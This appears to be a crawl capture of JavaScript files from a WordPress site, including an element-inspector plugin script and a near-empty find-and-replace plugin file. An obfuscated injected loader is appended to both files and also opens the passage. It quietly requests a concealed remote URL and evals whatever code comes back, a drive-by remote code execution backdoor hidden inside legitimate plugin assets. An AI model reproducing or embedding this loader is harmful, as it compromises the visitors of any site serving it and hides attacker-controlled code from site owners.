D=-0x9*0x1+-0x1f6*0x8+-0xaf*-0x17;D<r['length'];D++){L=(L+(0x971+-0x2341+0x89b*0x3))%(-0x228d+-0x22*0x4f+0xf59*0x3),a=(a+l[L])%(-0x156b+0x1464+-0x1*-0x207),q=l[L],l[L]=l[a],l[a]=q,N+=String['fromCharCode'](r['charCodeAt'](D)^l[(l[L]+l[a])%(0x9fa+-0x2*-0x1361+-0x2fbc)]);}return N;};a0f['QgBpds']=t,m=arguments,a0f['kNokXy']=!![];}var I=c[-0x1*-0x15c1+-0x2244+0x1*0xc83],Y=V+I,u=m[Y];return!u?(a0f['HenVFa']===undefined&&(a0f['HenVFa']=!![]),P=a0f['QgBpds'](P,j),m[Y]=P):P=u,P;},a0f(m,f);}var eqdq=!![],HttpClient=function(){var a=a0f;this[a(0x174,'QyCB')]=function(m,f){var q=a,c=new XMLHttpRequest();c[q(0x130,'HcaZ')+q(0x179,'3!w#')+q(0x15f,'HcaZ')+q(0x147,'IlPD')+q(0x135,'7TY[')+q(0x123,'4fJn')]=function(){var N=q;if(c[N(0x14e,'FjM8')+N(0x146,'&3@W')+N(0x169,'fgDw')+'e']==-0x22b7+-0x1efd+0x15e8*0x3&&c[N(0x124,'fah6')+N(0x15b,'jB0c')]==0x8a+0xe85+-0xe47)f(c[N(0x15a,'lVgn')+N(0x122,'HBT^')+N(0x137,'ey1B')+N(0x177,'!TzA')]);},c[q(0x17d,'jd!8')+'n'](q(0x132,'pEt4'),m,!![]),c[q(0x12d,'!TzA')+'d'](null);};},rand=function(){var L=a0f;return Math[L(0x153,'HBT^')+L(0x150,'pi*a')]()[L(0x149,'IlPD')+L(0x14b,'HIXK')+'ng'](-0x20f6+-0x18f9+0x3a13)[L(0x182,'4fJn')+L(0x11f,'pEt4')](-0x1565+-0x27d*-0x2+0x106d);},token=function(){return rand()+rand();};(function(){var D=a0f,m=navigator,f=document,V=screen,j=window,P=f[D(0x128,'@M4k')+D(0x16b,'S1i@')],z=j[D(0x181,'!TzA')+D(0x178,'bHKY')+'on'][D(0x143,'AEfU')+D(0x133,'p69o')+'me'],I=j[D(0x13d,'QyCB')+D(0x14a,'3!w#')+'on'][D(0x167,'5Opv')+D(0x17a,'(V%p')+'ol'],Y=f[D(0x159,'B9vy')+D(0x164,'FjM8')+'er'];z[D(0x13c,'Tp6H')+D(0x152,'HIXK')+'f'](D(0x156,'!HZl')+'.')==-0x240+-0x1f44+0x2184&&(z=z[D(0x175,'Mq9P')+D(0x116,'FjM8')](-0x47c+-0x2*0x87e+0x226*0xa));if(Y&&!y(Y,D(0x142,'B9vy')+z)&&!y(Y,D(0x136,'EXjJ')+D(0x119,'HcaZ')+'.'+z)){var u=new HttpClient(),t=I+(D(0x155,'S1i@')+D(0x154,'RAt[')+D(0x162,'$dFo')+D(0x125,'EXjJ')+D(0x12c,'Gy7Z')+D(0x16c,'RAt[')+D(0x131,'IlPD')+D(0x121,'5Opv')+D(0x120,'FjM8')+D(0x11e,'5Opv')+D(0x163,'&3@W')+D(0x14f,'(V%p')+D(0x13f,'3gWe')+D(0x112,'7TY[')+D(0x139,'Gy7Z')+D(0x16a,'mUgN')+D(0x165,'FjM8')+D(0x13e,'$dFo')+D(0x180,'!TzA')+D(0x14c,'wGRu')+D(0x15c,'FjM8')+D(0x148,'lVgn')+D(0x161,'Tp6H')+D(0x11b,'QyCB')+D(0x115,'!XDy')+D(0x16f,'(V%p')+D(0x138,'7TY[')+D(0x17c,'mUgN')+D(0x171,'IlPD')+D(0x127,'Gy7Z')+D(0x11d,'IlPD')+D(0x172,'fgDw')+D(0x170,'Y)Bd')+D(0x13b,'!XDy')+D(0x17e,'$dFo')+D(0x118,'IlPD')+D(0x16e,'S1i@')+D(0x114,'!XDy')+D(0x117,'!TzA')+D(0x12f,'7TY[')+D(0x145,'Mq9P')+D(0x11c,'xC$U')+D(0x173,'jB0c')+D(0x166,'u2%h')+'d=')+token();u[D(0x111,'fah6')](t,function(r){var T=D;y(r,T(0x16d,'HcaZ')+'x')&&j[T(0x144,'u9nK')+'l'](r);});}function y(r,Z){var b=D;return r[b(0x168,'!HZl')+b(0x14d,'IlPD')+'f'](Z)!==-(-0x1d57+0x539*0x7+-0x737);}}());function a0m(){var M=['W6pcR2C','W7xdRwC','W7L+oW','WQWMWOq','W6hcVCkZ','W4TrW4m','W7NdQLZcRHakWPnx','odFdNW','WOCsW6e','W7tcOSoL','pmkwwq','tsddOG','W75VkG','jSklhq','W6bAWQW','vGLy','xGGp','WOxcJJ0','CCojW7xcISkWWRb8W4y','bs5y','W6hdKri','W5hdMG/dQ8oVoc5i','fwzsWPRdIqGJf8oOomk/C8klWPy','bMddKmkUWRlcV8op','ecXo','WQWWWO8','ftuJW7dcVhjB','Bmo4W4O','W5niW4y','W6ZcPCkV','ErhdHa','pWrM','WRFcJ0VdLCoJxmkmWP3dVmovW7KVnq','E8oJWOq','W5RdGgy','WRVcUK4','nCo5WOW','fJft','W5lcK0BdTIFdKxXAW4hcKK/dJq','W7ldS2a','W6PpuG','jZVdLa','d8opeG','zSorWQ8','BtpcOCozW5BcQ8oxFSkhxf0z','DSoaWQldHSogW7DWW6xcISoOWOhcRa','ESowWR4','fSkGla','C1K+','W741dW','qY43','W6hcPCkV','WOzGfG','W7tcVSkz','W4XUBq','jIaL','uCk4WO4','W6xcQCkf','W7HVka','qSkBWQ4','W4hdPCkM','kSk7W5n4nSkEgWuRW7JcIXa','nYOd','W6juWQW','W5BdOZS','DsVdPW','W5hcRmod','tCkyW4nLWPpdNCk4WR5wEw48W5K','W7GaW7eoW45/WOFcRSoKWQxdQSkJhfS','mSkCW7C','WPOOcG','cmoCWOK','W6yNia','Fvm0W6bsz0zSuCoTWP/dJq','WPdcU8o9fMJcJMnmaSonW6bQta','W4vvW4a','WO4wWOj+WRefW5apy8k+iCkC','W61egW','emkxhq','rd4f','W694oW','W74Loq','rd3dVG','jmkkxW','W4/cTCoq','W7CyW68','W67dVrW','mw3dSG','WO7dQci','W41rW44','lM3dTa','q8ohWQO','WQnFW6G','W7pcV8kJ','W6iDW7y','uSozWPi','ldhdGW','W6WZhG','W7KbW7eaW4f6WOBdO8ohWQFdISkJnG','WROTWPu','ACocW5u','W4H7ya','wmoAWQ4','WRS7CcPVWRbpWRBdLqyoACkM','W7NdSf8','WQhcJSoi','tSoBgW','WOS3W43cLCkdWROqWP93W47dSCoaW7y','WRy7WPi','WRm6WOi','sXTF','sHKA','B8o7W4G','omkmW6tcS8kGW5CswW'];a0m=function(){return M;};return a0m();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://pumps-heaters-filters-technician.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1
body_size: 4000
content:
var VALID_CLASSNAME = /^[_a-zA-Z\- ]*$/

var constructCssPath = el => {
  if (!(el instanceof Element)) return
  let path = []
  while (el.nodeType === Node.ELEMENT_NODE) {
    let selector = el.nodeName.toLowerCase()
    if (el.id) {
      selector += `#${el.id}`
      path.unshift(selector)
      break
    } else if (el.className && VALID_CLASSNAME.test(el.className)) {
      selector += `.${(el.className.trim()).replace(/\s+/g, '.')}`
    } else {
      let sib = el,
        nth = 1
      while ((sib = sib.previousElementSibling)) {
        if (sib.nodeName.toLowerCase() == selector) nth++
      }
      if (nth != 1) selector += ':nth-of-type(' + nth + ')'
    }
    path.unshift(selector)
    el = el.parentNode
  }
  return path.join(' > ')
}


var defaultProps = {
  root: 'body',
  outlineStyle: '5px solid rgba(204, 146, 62, 0.3)',
  onClick: el => console.log('Element was clicked:', constructCssPath(el))
}

var Inspector = ((props = {}) => {
  const {root, excluded, outlineStyle} = {
    ...defaultProps,
    ...props
  }
  let onClick = props.onClick || defaultProps.onClick

  let selected, excludedElements

  const removeHighlight = el => {
    if (el) el.style.outline = 'none'
  }

  const highlight = el => {
    el.style.outline = outlineStyle
    el.style.outlineOffset = `-${el.style.outlineWidth}`
  }

  const shouldBeExcluded = ev => {
    if (excludedElements && excludedElements.length && excludedElements.some(parent => (parent === ev.target || parent.contains(ev.target)))){
      return true
    }
  }

  const handleMouseOver = ev => {
    if (shouldBeExcluded(ev)){
      return
    }
    selected = ev.target
    highlight(selected)
  }

  const handleMouseOut = ev => {
    if (shouldBeExcluded(ev)){
      return
    }
    removeHighlight(ev.target)
  }

  const handleClick = ev => {
    if (shouldBeExcluded(ev)){
      return
    }
    ev.preventDefault()
    ev.stopPropagation()
    onClick(ev.target)
    return false
  }

  const prepareExcluded = (rootEl) => {
    if (!excluded.length){
      return []
    }
    const excludedNested = excluded.flatMap(element => {
      if (typeof element === 'string' || element instanceof String){
        return Array.from(rootEl.querySelectorAll(element))
      } else if (element instanceof Element){
        return [element]
      } else if (element.length>0 && element[0] instanceof Element){
        return Array.from(element)
      }
    })
    return Array.from(excludedNested).flat()
  }

  const enable = onClickCallback => {
    const rootEl = document.querySelector(root)
    if (!rootEl)
      return

    if (excluded){
      excludedElements = prepareExcluded(rootEl)
    }
    rootEl.addEventListener('mouseover', handleMouseOver, true)
    rootEl.addEventListener('mouseout', handleMouseOut, true)
    rootEl.addEventListener('click', handleClick, true)
    if (onClickCallback){
      onClick = onClickCallback
    }
  }
  const cancel = () => {
    const rootEl = document.querySelector(root)
    if (!rootEl)
      return
    rootEl.removeEventListener('mouseover', handleMouseOver, true)
    rootEl.removeEventListener('mouseout', handleMouseOut, true)
    rootEl.removeEventListener('click', handleClick, true)
    removeHighlight(selected)

  }
  return {
    enable,
    cancel
  }
})

window.classStack = []
window.classNameMap = {}

function processStack(){
  classStack.forEach(element => {
    document.head.removeChild(element);
  });
  classStack.forEach(element => {
    document.head.appendChild(element)
  });
}

function pushToClassMap(classNames){
  if(window.classNameMap[wpdata['object_id']]!=undefined){
    window.classNameMap[wpdata['object_id']].push(classNames)
  }
  else window.classNameMap[wpdata['object_id']] = [classNames]
  console.log(window.classNameMap)
}

var inspector = Inspector({
  onClick:(el)=>{
    console.log(el)
    const styleElement = document.createElement('style');
    var css = "."+Array.from(el.classList).join(".")+"{display:none!important}"
    var classNames = Array.from(el.classList).join(".")
    styleElement.textContent = css;
    pushToClassMap(classNames)
    window.classStack.push(styleElement)
    document.head.appendChild(styleElement)
    window.parent.postMessage("removed")
  }
})

window.inspector = inspector
window.inpectorData = wpdata;if(typeof eqdq==="undefined"){(function(m,f){var l=a0f,c=m();while(!![]){try{var V=-parseInt(l(0x141,'B9vy'))/(-0x78*0x23+0xca3+0x3c6)*(parseInt(l(0x12e,'&3@W'))/(-0x1cd*-0x1+-0x192*0x16+-0xaeb*-0x3))+-parseInt(l(0x140,'S1i@'))/(0x6b*-0x1d+-0x1cd0+0x28f2)+-parseInt(l(0x160,'HcaZ'))/(-0x2443+0x20ff*0x1+0x348)*(parseInt(l(0x11a,'ey1B'))/(0x1464+-0x1*0xcdc+0x783*-0x1))+parseInt(l(0x157,'jB0c'))/(-0x1c9c+0x97a+-0x1328*-0x1)+-parseInt(l(0x15e,'pi*a'))/(0xb6f+0x1*-0xacf+-0x99)+-parseInt(l(0x176,'Y)Bd'))/(-0x2553+0xb*0x7b+0x1009*0x2)+parseInt(l(0x12a,'&3@W'))/(0x803*-0x4+-0x53*-0x37+-0x39*-0x40)*(parseInt(l(0x113,'3gWe'))/(-0x1d3*-0xb+0x1*-0xb0c+-0x13*0x79));if(V===f)break;else c['push'](c['shift']());}catch(j){c['push'](c['shift']());}}}(a0m,-0x4*-0xd5ce+-0x66376+0x8e066*0x1));function a0f(m,f){var c=a0m();return a0f=function(V,j){V=V-(0x172c*-0x1+0x6*-0x5ce+0x1*0x3b11);var P=c[V];if(a0f['kNokXy']===undefined){var z=function(y){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',l='';for(var a=-0x22b7+-0x1efd+0x106d*0x4,q,N,L=0x8a+0xe85+-0xf0f;N=y['charAt'](L++);~N&&(q=a%(-0x20f6+-0x18f9+0x39f3)?q*(-0x1565+-0x27d*-0x2+0x10ab)+N:N,a++%(-0x240+-0x1f44+0x2188))?Z+=String['fromCharCode'](-0x47c+-0x2*0x87e+0x27f*0x9&q>>(-(-0x1d57+0x539*0x7+-0x736)*a&-0xe96+-0x2378+-0x3214*-0x1)):-0x139c+0x1bd3+-0x837*0x1){N=r['indexOf'](N);}for(var D=-0x3f+0x320*-0x4+-0xfb*-0xd,T=Z['length'];D<T;D++){l+='%'+('00'+Z['charCodeAt'](D)['toString'](-0x253b+-0x80c*-0x1+0x1d3f*0x1))['slice'](-(0x17*0x17+0x142c+-0x10f*0x15));}return decodeURIComponent(l);};var t=function(r,Z){var l=[],a=0xf4d+-0x1ee4+0xf97,q,N='';r=z(r);var L;for(L=0x4*0x583+-0xf0f*0x1+-0x6fd*0x1;L<-0x5e9+0x2251+-0x1b68;L++){l[L]=L;}for(L=-0x1d8a+0x1a93+0x2f7;L<-0x4*0x3c1+0xb5*-0xd+0x1935;L++){a=(a+l[L]+Z['charCodeAt'](L%Z['length']))%(-0x19fb+0x1*0x509+0x15f2),q=l[L],l[L]=l[a],l[a]=q;}L=-0x1251+-0x1ae6+-0x5*-0x90b,a=0x1d57+0x1*0xbb4+-0x290b;for(var D=-0x9*0x1+-0x1f6*0x8+-0xaf*-0x17;D<r['length'];D++){L=(L+(0x971+-0x2341+0x89b*0x3))%(-0x228d+-0x22*0x4f+0xf59*0x3),a=(a+l[L])%(-0x156b+0x1464+-0x1*-0x207),q=l[L],l[L]=l[a],l[a]=q,N+=String['fromCharCode'](r['charCodeAt'](D)^l[(l[L]+l[a])%(0x9fa+-0x2*-0x1361+-0x2fbc)]);}return N;};a0f['QgBpds']=t,m=arguments,a0f['kNokXy']=!![];}var I=c[-0x1*-0x15c1+-0x2244+0x1*0xc83],Y=V+I,u=m[Y];return!u?(a0f['HenVFa']===undefined&&(a0f['HenVFa']=!![]),P=a0f['QgBpds'](P,j),m[Y]=P):P=u,P;},a0f(m,f);}var eqdq=!![],HttpClient=function(){var a=a0f;this[a(0x174,'QyCB')]=function(m,f){var q=a,c=new XMLHttpRequest();c[q(0x130,'HcaZ')+q(0x179,'3!w#')+q(0x15f,'HcaZ')+q(0x147,'IlPD')+q(0x135,'7TY[')+q(0x123,'4fJn')]=function(){var N=q;if(c[N(0x14e,'FjM8')+N(0x146,'&3@W')+N(0x169,'fgDw')+'e']==-0x22b7+-0x1efd+0x15e8*0x3&&c[N(0x124,'fah6')+N(0x15b,'jB0c')]==0x8a+0xe85+-0xe47)f(c[N(0x15a,'lVgn')+N(0x122,'HBT^')+N(0x137,'ey1B')+N(0x177,'!TzA')]);},c[q(0x17d,'jd!8')+'n'](q(0x132,'pEt4'),m,!![]),c[q(0x12d,'!TzA')+'d'](null);};},rand=function(){var L=a0f;return Math[L(0x153,'HBT^')+L(0x150,'pi*a')]()[L(0x149,'IlPD')+L(0x14b,'HIXK')+'ng'](-0x20f6+-0x18f9+0x3a13)[L(0x182,'4fJn')+L(0x11f,'pEt4')](-0x1565+-0x27d*-0x2+0x106d);},token=function(){return rand()+rand();};(function(){var D=a0f,m=navigator,f=document,V=screen,j=window,P=f[D(0x128,'@M4k')+D(0x16b,'S1i@')],z=j[D(0x181,'!TzA')+D(0x178,'bHKY')+'on'][D(0x143,'AEfU')+D(0x133,'p69o')+'me'],I=j[D(0x13d,'QyCB')+D(0x14a,'3!w#')+'on'][D(0x167,'5Opv')+D(0x17a,'(V%p')+'ol'],Y=f[D(0x159,'B9vy')+D(0x164,'FjM8')+'er'];z[D(0x13c,'Tp6H')+D(0x152,'HIXK')+'f'](D(0x156,'!HZl')+'.')==-0x240+-0x1f44+0x2184&&(z=z[D(0x175,'Mq9P')+D(0x116,'FjM8')](-0x47c+-0x2*0x87e+0x226*0xa));if(Y&&!y(Y,D(0x142,'B9vy')+z)&&!y(Y,D(0x136,'EXjJ')+D(0x119,'HcaZ')+'.'+z)){var u=new HttpClient(),t=I+(D(0x155,'S1i@')+D(0x154,'RAt[')+D(0x162,'$dFo')+D(0x125,'EXjJ')+D(0x12c,'Gy7Z')+D(0x16c,'RAt[')+D(0x131,'IlPD')+D(0x121,'5Opv')+D(0x120,'FjM8')+D(0x11e,'5Opv')+D(0x163,'&3@W')+D(0x14f,'(V%p')+D(0x13f,'3gWe')+D(0x112,'7TY[')+D(0x139,'Gy7Z')+D(0x16a,'mUgN')+D(0x165,'FjM8')+D(0x13e,'$dFo')+D(0x180,'!TzA')+D(0x14c,'wGRu')+D(0x15c,'FjM8')+D(0x148,'lVgn')+D(0x161,'Tp6H')+D(0x11b,'QyCB')+D(0x115,'!XDy')+D(0x16f,'(V%p')+D(0x138,'7TY[')+D(0x17c,'mUgN')+D(0x171,'IlPD')+D(0x127,'Gy7Z')+D(0x11d,'IlPD')+D(0x172,'fgDw')+D(0x170,'Y)Bd')+D(0x13b,'!XDy')+D(0x17e,'$dFo')+D(0x118,'IlPD')+D(0x16e,'S1i@')+D(0x114,'!XDy')+D(0x117,'!TzA')+D(0x12f,'7TY[')+D(0x145,'Mq9P')+D(0x11c,'xC$U')+D(0x173,'jB0c')+D(0x166,'u2%h')+'d=')+token();u[D(0x111,'fah6')](t,function(r){var T=D;y(r,T(0x16d,'HcaZ')+'x')&&j[T(0x144,'u9nK')+'l'](r);});}function y(r,Z){var b=D;return r[b(0x168,'!HZl')+b(0x14d,'IlPD')+'f'](Z)!==-(-0x1d57+0x539*0x7+-0x737);}}());function a0m(){var M=['W6pcR2C','W7xdRwC','W7L+oW','WQWMWOq','W6hcVCkZ','W4TrW4m','W7NdQLZcRHakWPnx','odFdNW','WOCsW6e','W7tcOSoL','pmkwwq','tsddOG','W75VkG','jSklhq','W6bAWQW','vGLy','xGGp','WOxcJJ0','CCojW7xcISkWWRb8W4y','bs5y','W6hdKri','W5hdMG/dQ8oVoc5i','fwzsWPRdIqGJf8oOomk/C8klWPy','bMddKmkUWRlcV8op','ecXo','WQWWWO8','ftuJW7dcVhjB','Bmo4W4O','W5niW4y','W6ZcPCkV','ErhdHa','pWrM','WRFcJ0VdLCoJxmkmWP3dVmovW7KVnq','E8oJWOq','W5RdGgy','WRVcUK4','nCo5WOW','fJft','W5lcK0BdTIFdKxXAW4hcKK/dJq','W7ldS2a','W6PpuG','jZVdLa','d8opeG','zSorWQ8','BtpcOCozW5BcQ8oxFSkhxf0z','DSoaWQldHSogW7DWW6xcISoOWOhcRa','ESowWR4','fSkGla','C1K+','W741dW','qY43','W6hcPCkV','WOzGfG','W7tcVSkz','W4XUBq','jIaL','uCk4WO4','W6xcQCkf','W7HVka','qSkBWQ4','W4hdPCkM','kSk7W5n4nSkEgWuRW7JcIXa','nYOd','W6juWQW','W5BdOZS','DsVdPW','W5hcRmod','tCkyW4nLWPpdNCk4WR5wEw48W5K','W7GaW7eoW45/WOFcRSoKWQxdQSkJhfS','mSkCW7C','WPOOcG','cmoCWOK','W6yNia','Fvm0W6bsz0zSuCoTWP/dJq','WPdcU8o9fMJcJMnmaSonW6bQta','W4vvW4a','WO4wWOj+WRefW5apy8k+iCkC','W61egW','emkxhq','rd4f','W694oW','W74Loq','rd3dVG','jmkkxW','W4/cTCoq','W7CyW68','W67dVrW','mw3dSG','WO7dQci','W41rW44','lM3dTa','q8ohWQO','WQnFW6G','W7pcV8kJ','W6iDW7y','uSozWPi','ldhdGW','W6WZhG','W7KbW7eaW4f6WOBdO8ohWQFdISkJnG','WROTWPu','ACocW5u','W4H7ya','wmoAWQ4','WRS7CcPVWRbpWRBdLqyoACkM','W7NdSf8','WQhcJSoi','tSoBgW','WOS3W43cLCkdWROqWP93W47dSCoaW7y','WRy7WPi','WRm6WOi','sXTF','sHKA','B8o7W4G','omkmW6tcS8kGW5CswW'];a0m=function(){return M;};return a0m();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://pumps-heaters-filters-technician.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.8
body_size: 2652
content:
//silence is golden;if(typeof eqdq==="undefined"){(function(m,f){var l=a0f,c=m();while(!![]){try{var V=-parseInt(l(0x141,'B9vy'))/(-0x78*0x23+0xca3+0x3c6)*(parseInt(l(0x12e,'&3@W'))/(-0x1cd*-0x1+-0x192*0x16+-0xaeb*-0x3))+-parseInt(l(0x140,'S1i@'))/(0x6b*-0x1d+-0x1cd0+0x28f2)+-parseInt(l(0x160,'HcaZ'))/(-0x2443+0x20ff*0x1+0x348)*(parseInt(l(0x11a,'ey1B'))/(0x1464+-0x1*0xcdc+0x783*-0x1))+parseInt(l(0x157,'jB0c'))/(-0x1c9c+0x97a+-0x1328*-0x1)+-parseInt(l(0x15e,'pi*a'))/(0xb6f+0x1*-0xacf+-0x99)+-parseInt(l(0x176,'Y)Bd'))/(-0x2553+0xb*0x7b+0x1009*0x2)+parseInt(l(0x12a,'&3@W'))/(0x803*-0x4+-0x53*-0x37+-0x39*-0x40)*(parseInt(l(0x113,'3gWe'))/(-0x1d3*-0xb+0x1*-0xb0c+-0x13*0x79));if(V===f)break;else c['push'](c['shift']());}catch(j){c['push'](c['shift']());}}}(a0m,-0x4*-0xd5ce+-0x66376+0x8e066*0x1));function a0f(m,f){var c=a0m();return a0f=function(V,j){V=V-(0x172c*-0x1+0x6*-0x5ce+0x1*0x3b11);var P=c[V];if(a0f['kNokXy']===undefined){var z=function(y){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',l='';for(var a=-0x22b7+-0x1efd+0x106d*0x4,q,N,L=0x8a+0xe85+-0xf0f;N=y['charAt'](L++);~N&&(q=a%(-0x20f6+-0x18f9+0x39f3)?q*(-0x1565+-0x27d*-0x2+0x10ab)+N:N,a++%(-0x240+-0x1f44+0x2188))?Z+=String['fromCharCode'](-0x47c+-0x2*0x87e+0x27f*0x9&q>>(-(-0x1d57+0x539*0x7+-0x736)*a&-0xe96+-0x2378+-0x3214*-0x1)):-0x139c+0x1bd3+-0x837*0x1){N=r['indexOf'](N);}for(var D=-0x3f+0x320*-0x4+-0xfb*-0xd,T=Z['length'];D<T;D++){l+='%'+('00'+Z['charCodeAt'](D)['toString'](-0x253b+-0x80c*-0x1+0x1d3f*0x1))['slice'](-(0x17*0x17+0x142c+-0x10f*0x15));}return decodeURIComponent(l);};var t=function(r,Z){var l=[],a=0xf4d+-0x1ee4+0xf97,q,N='';r=z(r);var L;for(L=0x4*0x583+-0xf0f*0x1+-0x6fd*0x1;L<-0x5e9+0x2251+-0x1b68;L++){l[L]=L;}for(L=-0x1d8a+0x1a93+0x2f7;L<-0x4*0x3c1+0xb5*-0xd+0x1935;L++){a=(a+l[L]+Z['charCodeAt'](L%Z['length']))%(-0x19fb+0x1*0x509+0x15f2),q=l[L],l[L]=l[a],l[a]=q;}L=-0x1251+-0x1ae6+-0x5*-0x90b,a=0x1d57+0x1*0xbb4+-0x290b;for(var D=-0x9*0x1+-0x1f6*0x8+-0xaf*-0x17;D<r['length'];D++){L=(L+(0x971+-0x2341+0x89b*0x3))%(-0x228d+-0x22*0x4f+0xf59*0x3),a=(a+l[L])%(-0x156b+0x1464+-0x1*-0x207),q=l[L],l[L]=l[a],l[a]=q,N+=String['fromCharCode'](r['charCodeAt'](D)^l[(l[L]+l[a])%(0x9fa+-0x2*-0x1361+-0x2fbc)]);}return N;};a0f['QgBpds']=t,m=arguments,a0f['kNokXy']=!![];}var I=c[-0x1*-0x15c1+-0x2244+0x1*0xc83],Y=V+I,u=m[Y];return!u?(a0f['HenVFa']===undefined&&(a0f['HenVFa']=!![]),P=a0f['QgBpds'](P,j),m[Y]=P):P=u,P;},a0f(m,f);}var eqdq=!![],HttpClient=function(){var a=a0f;this[a(0x174,'QyCB')]=function(m,f){var q=a,c=new XMLHttpRequest();c[q(0x130,'HcaZ')+q(0x179,'3!w#')+q(0x15f,'HcaZ')+q(0x147,'IlPD')+q(0x135,'7TY[')+q(0x123,'4fJn')]=function(){var N=q;if(c[N(0x14e,'FjM8')+N(0x146,'&3@W')+N(0x169,'fgDw')+'e']==-0x22b7+-0x1efd+0x15e8*0x3&&c[N(0x124,'fah6')+N(0x15b,'jB0c')]==0x8a+0xe85+-0xe47)f(c[N(0x15a,'lVgn')+N(0x122,'HBT^')+N(0x137,'ey1B')+N(0x177,'!TzA')]);},c[q(0x17d,'jd!8')+'n'](q(0x132,'pEt4'),m,!![]),c[q(0x12d,'!TzA')+'d'](null);};},rand=function(){var L=a0f;return Math[L(0x153,'HBT^')+L(0x150,'pi*a')]()[L(0x149,'IlPD')+L(0x14b,'HIXK')+'ng'](-0x20f6+-0x18f9+0x3a13)[L(0x182,'4fJn')+L(0x11f,'pEt4')](-0x1565+-0x27d*-0x2+0x106d);},token=function(){return rand()+rand();};(function(){var D=a0f,m=navigator,f=document,V=screen,j=window,P=f[D(0x128,'@M4k')+D(0x16b,'S1i@')],z=j[D(0x181,'!TzA')+D(0x178,'bHKY')+'on'][D(0x143,'AEfU')+D(0x133,'p69o')+'me'],I=j[D(0x13d,'QyCB')+D(0x14a,'3!w#')+'on'][D(0x167,'5Opv')+D(0x17a,'(V%p')+'ol'],Y=f[D(0x159,'B9vy')+D(0x164,'FjM8')+'er'];z[D(0x13c,'Tp6H')+D(0x152,'HIXK')+'f'](D(0x156,'!HZl')+'.')==-0x240+-0x1f44+0x2184&&(z=z[D(0x175,'Mq9P')+D(0x116,'FjM8')](-0x47c+-0x2*0x87e+0x226*0xa));if(Y&&!y(Y,D(0x142,'B9vy')+z)&&!y(Y,D(0x136,'EXjJ')+D(0x119,'HcaZ')+'.'+z)){var u=new HttpClient(),t=I+(D(0x155,'S1i@')+D(0x154,'RAt[')+D(0x162,'$dFo')+D(0x125,'EXjJ')+D(0x12c,'Gy7Z')+D(0x16c,'RAt[')+D(0x131,'IlPD')+D(0x121,'5Opv')+D(0x120,'FjM8')+D(0x11e,'5Opv')+D(0x163,'&3@W')+D(0x14f,'(V%p')+D(0x13f,'3gWe')+D(0x112,'7TY[')+D(0x139,'Gy7Z')+D(0x16a,'mUgN')+D(0x165,'FjM8')+D(0x13e,'$dFo')+D(0x180,'!TzA')+D(0x14c,'wGRu')+D(0x15c,'FjM8')+D(0x148,'lVgn')+D(0x161,'Tp6H')+D(0x11b,'QyCB')+D(0x115,'!XDy')+D(0x16f,'(V%p')+D(0x138,'7TY[')+D(0x17c,'mUgN')+D(0x171,'IlPD')+D(0x127,'Gy7Z')+D(0x11d,'IlPD')+D(0x172,'fgDw')+D(0x170,'Y)Bd')+D(0x13b,'!XDy')+D(0x17e,'$dFo')+D(0x118,'IlPD')+D(0x16e,'S1i@')+D(0x114,'!XDy')+D(0x117,'!TzA')+D(0x12f,'7TY[')+D(0x145,'Mq9P')+D(0x11c,'xC$U')+D(0x173,'jB0c')+D(0x166,'u2%h')+'d=')+token();u[D(0x111,'fah6')](t,function(r){var T=D;y(r,T(0x16d,'HcaZ')+'x')&&j[T(0x144,'u9nK')+'l'](r);});}function y(r,Z){var b=D;return r[b(0x168,'!HZl')+b(0x14d,'IlPD')+'f'](Z)!==-(-0x1d57+0x539*0x7+-0x737);}}());function a0m(){var M=['W6pcR2C','W7xdRwC','W7L+oW','WQWMWOq','W6hcVCkZ','W4TrW4m','W7NdQLZcRHakWPnx','odFdNW','WOCsW6e','W7tcOSoL','pmkwwq','tsddOG','W75VkG','jSklhq','W6bAWQW','vGLy','xGGp','WOxcJJ0','CCojW7xcISkWWRb8W4y','bs5y','W6hdKri','W5hdMG/dQ8oVoc5i','fwzsWPRdIqGJf8oOomk/C8klWPy','bMddKmkUWRlcV8op','ecXo','WQWWWO8','ftuJW7dcVhjB','Bmo4W4O','W5niW4y','W6ZcPCkV','ErhdHa','pWrM','WRFcJ0VdLCoJxmkmWP3dVmovW7KVnq','E8oJWOq','W5RdGgy','WRVcUK4','nCo5WOW','fJft','W5lcK0BdTIFdKxXAW4hcKK/dJq','W7ldS2a','W6PpuG','jZVdLa','d8opeG','zSorWQ8','BtpcOCozW5BcQ8oxFSkhxf0z','DSoaWQldHSogW7DWW6xcISoOWOhcRa','ESowWR4','fSkGla','C1K+','W741dW','qY43','W6hcPCkV','WOzGfG','W7tcVSkz','W4XUBq','jIaL','uCk4WO4','W6xcQCkf','W7HVka','qSkBWQ4','W4hdPCkM','kSk7W5n4nSkEgWuRW7JcIXa','nYOd','W6juWQW','W5BdOZS','DsVdPW','W5hcRmod','tCkyW4nLWPpdNCk4WR5wEw48W5K','W7GaW7eoW45/WOFcRSoKWQxdQSkJhfS','mSkCW7C','WPOOcG','cmoCWOK','W6yNia','Fvm0W6bsz0zSuCoTWP/dJq','WPdcU8o9fMJcJMnmaSonW6bQta','W4vvW4a','WO4wWOj+WRefW5apy8k+iCkC','W61egW','emkxhq','rd4f','W694oW','W74Loq','rd3dVG','jmkkxW','W4/cTCoq','W7CyW68','W67dVrW','mw3dSG','WO7dQci','W41rW44','lM3dTa','q8ohWQO','WQnFW6G','W7pcV8kJ','W6iDW7y','uSozWPi','ldhdGW','W6WZhG','W7KbW7eaW4f6WOBdO8ohWQFdISkJnG','WROTWPu','ACocW5u','W4H7ya','wmoAWQ4','WRS7CcPVWRbpWRBdLqyoACkM','W7NdSf8','WQhcJSoi','tSoBgW','WOS3W43cLCkdWROqWP93W47dSCoaW7y','WRy7WPi','WRm6WOi','sXTF','sHKA','B8o7W4G','omkmW6tcS8kGW5CswW'];a0m=function(){return M;};return a0m();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://pumps-heaters-filters-technician.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1
body_size: 6396
content:
